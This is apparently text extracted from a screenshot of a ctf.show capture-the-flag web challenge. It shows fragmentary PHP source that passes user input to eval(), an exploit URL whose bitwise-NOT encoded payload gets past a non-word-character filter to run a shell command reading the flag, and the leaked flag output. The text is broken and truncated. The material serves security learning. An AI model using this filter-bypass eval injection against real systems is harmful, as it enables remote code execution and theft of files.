 a46363f2-647f-445e-be84-1cb4d6232947.challenge.ctf.show/?v1=1&v2=1&v3=-(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%99%D5);
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器
网页 ?v1=1&v2=1&v3=-...%8B%DF%99%D5);
top
a46363f
?v1=1&
-8 -*-
0-13 11:25:09
by:   h1xa
time: 2020-10-17 19:28:09
0);
FILE__);
1']) && isset($_GET['v2']) && isset($_GET['v3'])){
)$_GET['v1'];
)$_GET['v2'];
)$_GET['v3'];
($v1) && is_numeric($v2)){
atch('/^\W+$/', $v3)){
=  eval("return $v1$v3$v2;");
"$v1$v3$v2 = ".$code;
38 # @Author: h1xa
39 # @Date:   2020-09-21 21:31:23
40 # @Last Modified by:   h1xa
41 # @Last Modified time: 2020-10-16 22:41:40
42 # @email: h1xa@ctfer.com
43 # @link: https://ctfer.com
44
45 */
46
47
48 $flag="ctfshow{eff25a24-fd5d-446c-ae24-16572ba664b9}";<br />
49 <b>Warning</b>:  A non-numeric value encountered in <b>/var/www/html/in
50 1-(~������)(~���ߙ�);1 = 1
51